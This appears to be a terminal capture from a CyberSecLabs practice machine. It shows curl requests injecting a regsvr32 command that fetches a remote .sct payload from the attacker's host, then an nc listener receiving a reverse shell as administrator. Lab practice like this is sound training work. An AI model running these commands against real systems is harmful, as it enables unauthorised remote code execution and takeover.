 Applications Places Terminator Jul 9 11:00:06 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 146x35
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
root@kali:~/Documents/Learn/CyberSecLabs/Stack# curl -X POST http://172.31.1.12/web/exploit.php -d "a=regsvr32 /s /n /u /i:http://10.10.0.8:8080/R
CLp6sNIA2u.sct scrobj.dll"
""
root@kali:~/Documents/Learn/CyberSecLabs/Stack# curl -X POST http://172.31.1.12/web/exploit.php -d "a=regsvr32 /s /n /u /i:http://10.10.0.8:8080/7
UAyUattTW7Z.sct scrobj.dll"
""
root@kali:~/Documents/Learn/CyberSecLabs/Stack# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.0.8  netmask 255.255.0.0  destination 10.10.0.8
        inet6 fe80::cadb:ea76:62f7:1117  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 71790  bytes 5178069 (4.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 73422  bytes 5609491 (5.3 MiB)
        TX errors 0  dropped 1986 overruns 0  carrier 0  collisions 0
root@kali:~/Documents/Learn/CyberSecLabs/Stack# nc -lnvp 1234
listening on [any] 1234 ...
^C^[[A^C
root@kali:~/Documents/Learn/CyberSecLabs/Stack# nc -lnvp 1236
listening on [any] 1236 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.1.12] 49248
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>whoami
whoami
stack\administrator
C:\Users\Administrator\Documents>